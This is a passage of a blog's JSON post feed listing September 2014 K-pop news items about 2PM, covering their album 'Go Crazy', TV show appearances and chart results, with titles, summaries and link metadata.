Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637248133817378688"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/637248133817378688"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-park-jin-young-yelled-at-2pms.html","title":"[News] Park Jin Young Yelled at 2PM’s Wooyoung for His Airport Fashion"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiZ86pawLzNGD7yCm-Yxib_j22iwQkpsOTEjnq_JhslofjPuVObHAmMl1RVvlR5CIQfyERBBkrD31LTzBoK-H68lEb1u45bzxIHH8D9NFIHqBbktwbjMLVzDnKpXtw0yejFrT9bJzR4-GQ\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1415186029277774977"},"published":{"$t":"2014-09-24T08:59:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 3 remix tracks from 2PM\u0026#39;s album \u0026#39;Go Crazy\u0026#39; deemed unsuitable for broadcast by KBS"},"summary":{"type":"text","$t":"It has been revealed that 3 tracks from 2PM's 4th full-length album, 'Go Crazy', has been deemed unsuitable for broadcast by KBS.According to the KBS music review results on the 24th, 3 tracks from 2PM's 'Go Crazy' (Grand Edition) including \"GO CRAZY! (djnure VS. Fingazz Remix)\", \"GO CRAZY! (BOYTOY Vibe MIX)\", and \"GO CRAZY! (BOYTOY Crazy MIX)\", were deemed unsuitable for broadcast. This is due "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1415186029277774977\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-3-remix-tracks-from-2pm-album.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1415186029277774977"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1415186029277774977"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-3-remix-tracks-from-2pm-album.html","title":"[News] 3 remix tracks from 2PM\u0026#39;s album \u0026#39;Go Crazy\u0026#39; deemed unsuitable for broadcast by KBS"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3CQprGKqBqpSDWQ6uTx15uu_IkGzHspHUTMK-btn_p9dVatmFpjPghcKYkuQYvWekfqPCrCUz4r56up2-CIDtgslCVtMNtkLNEzcUyqPVf2ZIXp3HF-PRCLm_3uCgf3iyrVm3P6jR2_I\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1642217306086774548"},"published":{"$t":"2014-09-24T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.182-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung reveals he got in trouble with J.Y. Park for his airport fashion"},"summary":{"type":"text","$t":"The topic of airport fashion came up on the September 23rd installment of SBS' 'Magic Eye'.2PM's Wooyoung said that it was very exhausting to dress up for the airport and to sit on a plane for a lengthy period. He said, \"Once, I went to the airport dressed in such a comfortable way that I got in trouble with J.Y. Park.\"He explained, \"They were like mountain clothes that were reversible. The "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1642217306086774548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-got-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1642217306086774548"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1642217306086774548"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-got-in.html","title":"[News] 2PM\u0026#39;s Wooyoung reveals he got in trouble with J.Y. Park for his airport fashion"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlHAlYNYDS2R1GTJDmCeINVoSk8sFb7a2sg0REWPyFBj7vlNq8x2HhzRIWAxdgFcfRV4Qqvn6P01425zbuQP3d4XECkyscAgjODjttB7Q-4xv3RznSwpCBsfGdGJ9y0n-uKfFt-nhUoiv6\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-506304814297188967"},"published":{"$t":"2014-09-23T09:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.262-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Taecyeon Says Men Start Working Out to Show Off"},"summary":{"type":"text","$t":"Known for his muscular body, 2PM's Taecyeon shared that men grow muscles to show off.On the upcoming episode of SBS’ Magic Eye the panelists and guests began to talk about the topic of men exercising and whether they do it for their health or to show off.Both Taecyeon and Wooyoung said men work out to show off.“I think it’s true that people first start working out to show off to other people,” "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/506304814297188967\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-taecyeon-says-men-start.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/506304814297188967"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/506304814297188967"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-taecyeon-says-men-start.html","title":"[News] 2PM′s Taecyeon Says Men Start Working Out to Show Off"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgEDUjpCnMGt3je43EsSNHqjhuilUO43IRkgdnYCX_s5ViVNMdsDepWpD8N4NZKEX8uVQ69dpyaE-cjCFrh2rlkgxKr7IyI46aNKr3TGDRs0Larsh6xe3_tPeWFHSDd-li2fzuVH2uRRci\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5906182212920714740"},"published":{"$t":"2014-09-23T09:05:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.329-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung reveals that he refused to date before his debut"},"summary":{"type":"text","$t":"2PM's Wooyoung revealed that he never had a girlfriend before his debut on the September 23 airing of SBS 'Magic Eye'.On this week's episode of 'Magic Eye,' guests such as Oh Sang Jin, Noh Min Woo, Taecyeon, Wooyoung, and Yewon appeared on the show and discussed about men and their bluffs in order to seem cooler than what they actually feel.Lee Hyori said, \"After I debuted, everyone I knew from "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5906182212920714740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-that-he.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5906182212920714740"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5906182212920714740"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-that-he.html","title":"[News] 2PM\u0026#39;s Wooyoung reveals that he refused to date before his debut"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg9opT8QkwtWD-6riurO3mZME63MzTYa2jDSGY3eO9ebNrUB59pHZ47DgTNes9C3M88pVC0ffTiBUzbTBxQhtn2UgcPSyMFwbqvBiS3L4gyDZeoVEYGYwqoRh5NHNK4i4pErPrimXW-_gW\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6832448610413857633"},"published":{"$t":"2014-09-22T09:44:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.357-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Wooyoung says the Dorm Life of 6 Men is Really Disgusting"},"summary":{"type":"text","$t":"Ha Choon Ha, 2PM's Taecyeon, Wooyoung, and Jun. K will be appearing on KBS' Hello.In a recent recording of the program, a man in his 20s appeared saying his girlfriend is too obsessive over him. \"She won't even let me talk to another woman. She's always checking my cellphone and even watches me through a location tracking app. I can't breathe because of her.\"The MCs then asked the guests if "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6832448610413857633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-says-dorm-life-of-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6832448610413857633"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6832448610413857633"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-says-dorm-life-of-6.html","title":"[News] 2PM Wooyoung says the Dorm Life of 6 Men is Really Disgusting"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt0yKvys-QMaMl2PObjHpcOlyY7Ok4nCdyFSMcKuPqXgAAJnyddLWZhoCXChD_wiEysDf95QS7yU-78jAoRB5x5atNGtE0YW2cqlU7ZTqHCwcmIYrxoBMle2ep4wRzOiGPbCZ8pc69U5R0\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2654378798938096551"},"published":{"$t":"2014-09-22T09:43:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.409-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM to Launch Fan Signing Event in Hallyu Star Street"},"summary":{"type":"text","$t":"2PM will be launching a fan signing event in celebration of the 4th full length album release.2PM’s fan singing event will take place on 'Hallyu Star Street,' which is an area between Cheongdahm-dong and Apjujeong-dong where many entertainment agencies and stars’ favorite hangout places are located. It has been assigned as 'Hallyu Star Street' by the Gangnam district as a part of a special "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2654378798938096551\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-launch-fan-signing-event-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2654378798938096551"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2654378798938096551"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-launch-fan-signing-event-in.html","title":"[News] 2PM to Launch Fan Signing Event in Hallyu Star Street"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcM3Eg8rVObpnz17ktwEPMZeJrJ_UAzYeergCtIJ_rhwdN7lTuoaCpmQnk3kTWmb74BYHRYSfXNYASpJks50mJbRoG_-O57hcsBHQgvkojhkWtlue_8q8jvg6BucB3AqTgH9JSqIhsrgJ_\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-924625652539528709"},"published":{"$t":"2014-09-22T09:41:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.433-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Chansung Shares on Making Big Screen Debut through ‘Red Carpet’"},"summary":{"type":"text","$t":"2PM’s Chansung shared his thoughts on making his big screen debut.During the press conference for film Red Carpet, Chansung was asked what made him decide to star in the movie.Chansung said, “When I first saw the scenario, I felt like the character was really charming.”He continued, “I wanted to act out this character, who has the feel of an elite but is tactless and full of passion, so I said I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/924625652539528709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-chansung-shares-on-making-big.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/924625652539528709"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/924625652539528709"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-chansung-shares-on-making-big.html","title":"[News] 2PM’s Chansung Shares on Making Big Screen Debut through ‘Red Carpet’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNarpr_-2IW_j3kxLz4Aq-Del6n3F5HEMrtg14L1OoEVlLZMNpGo4Q_rbibERclyFE3PBIQPyj4dz-a-3KkXRWZBefHJvAL7lwsDxlj5Ulv7WtC09H4_MHnGubs0y0-OnSs5bVD5Ay1VL4\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5562501133972887111"},"published":{"$t":"2014-09-22T09:12:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Wooyoung recalls being the nagging mother of dirty 2PM dorms"},"summary":{"type":"text","$t":"KBS 2TV's 'Hello' featured 2PM members, Wooyoung, Taecyeon, and Jun.K, as the special guests on September 22.On this episode, a man in his 20s participated to lay out his concerns about a clingy girlfriend, leading the MCs to ask, \"In your life, have you ever clung to something, whether it was a person or an object?\"Wooyoung replied, \"I like it to be clean around me. \u0026nbsp;When I was living in "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5562501133972887111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-recalls-being-nagging.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5562501133972887111"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5562501133972887111"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-recalls-being-nagging.html","title":"[News] 2PM Wooyoung recalls being the nagging mother of dirty 2PM dorms"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyL5xFdnvvdDieZXWsqjp9Tter-YSX4XT8UVAlXNeA9cADz1RtmZBtOU6KfbsGKuVg60Xk2k9eJc6hVzN4Z4nPKkHs0-0uuSuRZZJsLalal19Z8Mh8SA9Eo3T2knfrGeh-aZFpjS4c5he_\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7632634782829793737"},"published":{"$t":"2014-09-21T11:38:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.519-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Members Talk About Their Relationship With One Another On \u0026#39;Entertainment Relay\u0026#39;"},"summary":{"type":"text","$t":"K-Pop boy group 2PM was featured on the latest episode of KBS2TV's \"Entertainment Relay.\" During the episode, the guys went to the Lotte World amusement park and talked about how they deal with differences among the members.Junho was excited to enjoy a late summer day at the amusement park and said, \"It was really fun. Because we went outside into the sunlight and rode what we wanted, I was so "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7632634782829793737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-members-talk-about-their.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7632634782829793737"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7632634782829793737"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-members-talk-about-their.html","title":"[News] 2PM Members Talk About Their Relationship With One Another On \u0026#39;Entertainment Relay\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQW1Hz6lM_EzA6aWSQs0U6IP9uxIbHwLu88Nx22sN5yhbjiTb8o1XgiiIhqbfTnJneRk6Cpw_hkmUWrhuA9vOk2tnQP1-A8_Lty2LEvu7f7X2aRITKgw5gjEjeXA07Iw8Ihd4qjytHvK2\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7981619740041263956"},"published":{"$t":"2014-09-21T09:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.587-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM take over Tower Records + HMV Charts with their Korean and Japanese releases"},"summary":{"type":"text","$t":"2PM is reigning on the Japnaese charts!According to the Tower Records' chart, the boys' 4th Korean album 'Go Crazy' is #1 and #2 on the total sales, and their 8th Japanese single \"Midarete Mina\" is following right behind at #3, #4, and #5.The boys are also ranking #1 on HMV. \"Midarete Mina\" is #1, #5, and #7, and \"Go Crazy\" is at #6.Congratulations to 2PM!Source: allkpop"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7981619740041263956\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-take-over-tower-records-hmv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7981619740041263956"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7981619740041263956"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-take-over-tower-records-hmv.html","title":"[News] 2PM take over Tower Records + HMV Charts with their Korean and Japanese releases"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlJjPCDJjfTPBK0q2TcKlgkHFxC8CFZDurj1oYTQHu-k2AQPSHi_2Ij-oDPSs3opmPbFPOWsmqOCmCC3AjLVvKhCwtEIG5NapBEmFmyG78uQdQtBHQvUvpiuUP6LYorm3B_UIMGM-K3Ope\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3145008844261979202"},"published":{"$t":"2014-09-20T09:45:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.654-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM rises to #1 on the Oricon Daily Single Chart"},"summary":{"type":"text","$t":"2PM's 8th Japanese single, \"MIDARETEMINA\" (\"GO CRAZY!\"), ranked #1 on the Oricon Daily Single Chart!\"MIDARETEMINA\" sold 55,099 copies on the first day of its release on September 17 and 12,770 copies on the 18th. It managed to maintain its spot at #2 on the Oricon Daily Single Chart for two days before finally moving up to #1 on the chart!Congrats, 2PM and HOTTEST!Source: allkpop"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3145008844261979202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-rises-to-1-on-oricon-daily.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3145008844261979202"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3145008844261979202"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-rises-to-1-on-oricon-daily.html","title":"[News] 2PM rises to #1 on the Oricon Daily Single Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBEbpN8D-wC5_uNjFxRUFebkuSzxE5gHqOxNHxs1O2UCFkXPlwn0UV4Odx_KFtA6zv4ijUSBy2bwUjzMkeKLQs24x8X9oHx35xF1rS2q3NAO84KVzRU2IU72AT_sf66vToEaNSvj7R9yje\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2942153848518877218"},"published":{"$t":"2014-09-20T09:40:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.713-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] GOT7 perform a crazy cover of 2PM\u0026#39;s \u0026#39;GO CRAZY!\u0026#39;"},"summary":{"type":"text","$t":"GOT7 did their JYP sunbaes 2PM justice by performing a crazy cover of \"GO CRAZY!\"!BamBam shared on his Instagram on September 19, \"#2PM #GOCRAZY #GOCRAZYwith2PM hyungs~~ We are not crazy~~,\" along with the dance cover.After kicking into gear with their motorcycle dance, GOT7 went full-out crazy by having a dance party in the practice room with Jr. and Jackson, even falling on the floor. Of course"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2942153848518877218\/comments\/default","title":"Post 